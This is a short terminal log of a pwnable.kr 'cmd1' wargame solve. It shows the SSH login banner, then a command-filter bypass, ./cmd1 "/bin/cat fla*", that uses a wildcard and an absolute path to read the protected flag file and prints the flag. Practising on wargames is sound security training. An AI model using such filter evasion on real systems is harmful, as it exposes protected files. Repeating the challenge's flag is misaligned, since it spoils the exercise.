 user@ubuntu:~/Desktop/pwnable/cmd1$ ssh cmd1@pwnable.kr -p2222
cmd1@pwnable.kr's password:
PWNABLE.KR
- Site admin : daehee87@gatech.edu
- IRC : irc.netgarage.org:6667 / #pwnable.kr
- Simply type "irssi" command to join IRC now
- files under /tmp can be erased anytime. make your directory under /tmp
- to use peda, issue `source /usr/share/peda/peda.py` in gdb terminal
You have mail.
Last login: Thu Sep 23 00:09:23 2021 from 220.181.41.33
cmd1@pwnable:~$ ./cmd1 "/bin/cat fla*"
mommy now I get what PATH environment is for :)
cmd1@pwnable:~$